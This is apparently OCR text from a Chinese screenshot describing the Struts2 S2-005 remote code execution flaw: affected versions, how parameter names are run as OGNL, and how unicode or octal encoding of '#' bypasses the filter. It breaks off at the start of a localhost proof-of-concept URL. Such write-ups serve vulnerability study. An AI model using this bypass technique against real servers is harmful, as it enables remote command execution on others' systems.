
S2-005 远程代码执行漏洞
影响范围：Struts 2.0.0 - Struts 2.1.8.1
漏洞原理：s2-005漏洞的起源源于S2-003(受影响版本: 低于Struts
2.0.12)，struts2会将http的每个参数名解析为OGNL语句执行(可理
解为java代码)。OGNL表达式通过”#“来访问struts的对象，struts
框架通过过滤“#”字符防止安全问题，然而通过unicode编码
(\u0023)或8进制(\43)即绕过了安全限制
payload，执行任意命令POC（无回显，空格用
代替），GET传
@
输拼接
http:
//
127.0
.
0
.
1
:
8080
/example/HelloWorld.action?(%